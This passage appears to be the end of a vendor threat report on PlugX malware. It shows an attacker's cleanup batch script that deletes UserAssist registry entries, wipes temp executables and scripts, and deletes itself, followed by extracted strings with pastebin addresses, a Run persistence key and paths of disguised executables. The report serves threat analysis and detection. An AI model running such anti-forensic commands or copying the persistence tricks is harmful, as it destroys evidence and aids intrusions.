reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f
reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
del /s c:\windows\temp\*.bat
del /s c:\windows\temp\*.dat
del /s c:\windows\temp\*.dll
del /s c:\windows\temp\*.exe
del /s c:\windows\temp\*.vbs
del %0
```

Appendix D – PlugX Extracted strings

```
1   https//pastebin.com/eSsjmhBG
2   https://pastebin.com/PSxQd6qw
3   https://pastebin.com/CzjM9qwi
4   https://pastebin.com/xHDSxxMD
5   %ProgramData%\arm2sv1k
6
7   DSSM
8   DSSM
9   Microsoft Office Document Update Utility
10  Software\Microsoft\Windows\CurrentVersion\Run
11  JmLI
12  %ProgramFiles(x86)%\Sophos\AutoUpdate\ALUpdate.exe
13
14  %ProgramFiles(x86)%\Common Files\Java\Java Update\jusched.exe
15
16  %ProgramFiles(x86)%\Common Files\Adobe\ARM\1.0\armsvc.exe
17
18  %windir%\system32\FlashPlayerApp.exe
19
20  slax
21  pastebin
22  mahTszuBzqwUTcGt
23  %ProgramData%\arm2sv1k\Akgcl
```

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.